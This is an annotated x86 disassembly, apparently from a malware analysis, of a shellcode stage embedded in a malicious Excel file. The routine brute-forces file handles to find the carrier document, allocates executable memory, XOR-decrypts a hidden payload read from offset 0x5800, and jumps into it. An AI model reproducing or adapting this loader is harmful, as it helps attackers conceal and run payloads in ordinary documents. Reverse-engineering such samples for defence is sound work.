 LocateHandleAndExtractShellcode proc near
pop ebp
mov edi, ebp
push 0Eh
pop ecx
find_import_funcs:
call sub_1B68BC
loop find_import_funcs
mov dword ptr [ebp+180h], 0
find_file_handle:
lea edi, [ebp+180h]
add dword ptr [edi], 4 ; Look for the file handler that succeeds to setFilePointer (xls)
push 0
push 0
push 5800h ; Seek 5800 from start point of the file
push dword ptr [edi]
call dword ptr [ebp+24h] ; SetFilePointer (on different handles)
cmp eax, 5800h
jnz short find_file_handle
push 0
lea eax, [ebp+190h]
push eax
push 4
mov eax, ebp
add eax, 188h
push eax
push dword ptr [edi] ; The found file handle
call dword ptr [ebp+2Ch] ; ReadFile
cmp dword ptr [ebp+188h], 54766672h ; If the read result failed , the handler is wrong
jnz short find_file_handle
push 40h ; '@' ; PAGE_EXECUTE_READ_WRITE
push 1000h
push 1000h
push 0
call dword ptr [ebp+28h] ; VirtualAlloc
mov [ebp+188h], eax
push 0
lea eax, [ebp+190h]
push eax
jmp short loc_1B6885
loc_1B6885:
push 0C00h
mov eax, [ebp+188h] ; The allocated space for file read
push eax
mov eax, [ebp+180h]
loc_1B6897:
push eax
call dword ptr [ebp+2Ch] ; ReadFile
mov ebx, [ebp+188h]
xor ecx, ecx
decrypt_file_buffer: ; decrypt the memory that is read from file
xor byte ptr [ebx+ecx], 0E3h
inc ecx
cmp ecx, 0C00h
jnz short decrypt_file_buffer
push dword ptr [ebp+180h]
jmp dword ptr [ebp+188h] ; JMP to the decrypted place allocated from file
inn0team